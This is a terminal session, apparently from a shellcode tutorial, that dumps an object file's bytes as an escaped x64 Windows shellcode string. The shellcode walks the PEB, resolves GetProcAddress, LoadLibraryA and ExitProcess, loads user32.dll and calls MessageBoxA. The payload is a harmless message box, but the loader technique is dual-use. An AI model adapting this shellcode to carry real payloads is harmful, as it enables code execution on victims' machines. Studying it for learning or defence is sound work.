 @debian:~$ for i in $(objdump -D getproc2.o | grep "^ " | cut -f2); do e
cho -n "\x$i" ; done
\x48\x83\xec\x28\x48\x83\xe4\xf0\x48\x31\xc9\x65\x48\x8b\x41\x60\x48\x8b\x40\x18
\x48\x8b\x70\x10\x48\x8b\x36\x48\x8b\x36\x48\x8b\x5e\x30\x49\x89\xd8\x8b\x5b\x3c
\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9\x08\x8b\x14\x0b\x4c\x01
\xc2\x44\x8b\x52\x14\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4c\x89\xd1\x48\xb8
\x64\x64\x72\x65\x73\x73\x90\x90\x48\xc1\xe0\x10\x48\xc1\xe8\x10\x50\x48\xb8\x47
\x65\x74\x50\x72\x6f\x63\x41\x50\x48\x89\xe0\x67\xe3\x20\x31\xdb\x41\x8b\x1c\x8b
\x4c\x01\xc3\x48\xff\xc9\x4c\x8b\x08\x4c\x39\x0b\x75\xe9\x44\x8b\x48\x08\x44\x39
\x4b\x08\x74\x03\x75\xdd\xcc\x51\x41\x5f\x49\xff\xc7\x4d\x31\xdb\x44\x8b\x5a\x1c
\x4d\x01\xc3\x43\x8b\x04\xbb\x4c\x01\xc0\x50\x41\x5f\x4d\x89\xfc\x4c\x89\xc7\x4c
\x89\xc1\xb8\x61\x72\x79\x41\x50\x48\xb8\x4c\x6f\x61\x64\x4c\x69\x62\x72\x50\x48
\x89\xe2\x48\x83\xec\x30\x41\xff\xd7\x48\x83\xc4\x30\x49\x89\xc7\x4d\x89\xe6\x48
\x89\xf9\xb8\x65\x73\x73\x90\xc1\xe0\x08\xc1\xe8\x08\x50\x48\xb8\x45\x78\x69\x74
\x50\x72\x6f\x63\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd6\x48\x83\xc4\x30\x49
\x89\xc6\xb8\x6c\x6c\x90\x90\xc1\xe0\x10\xc1\xe8\x10\x50\x48\xb8\x75\x73\x65\x72
\x33\x32\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x30\x41\xff\xd7\x48\x89\xc7\x48\x89
\xf9\xb8\x6f\x78\x41\x90\xc1\xe0\x08\xc1\xe8\x08\x50\x48\xb8\x4d\x65\x73\x73\x61
\x67\x65\x42\x50\x48\x89\xe2\x48\x83\xec\x30\x41\xff\xd4\x49\x89\xc7\x48\x31\xc9
\xb8\x6d\x90\x90\x90\xc1\xe0\x18\xc1\xe8\x18\x50\x48\xb8\x67\x33\x74\x73\x79\x73
\x74\x33\x50\x48\x89\xe2\x49\x89\xe0\x45\x31\xc9\x48\x83\xec\x30\x41\xff\xd7\x48
@debian:~$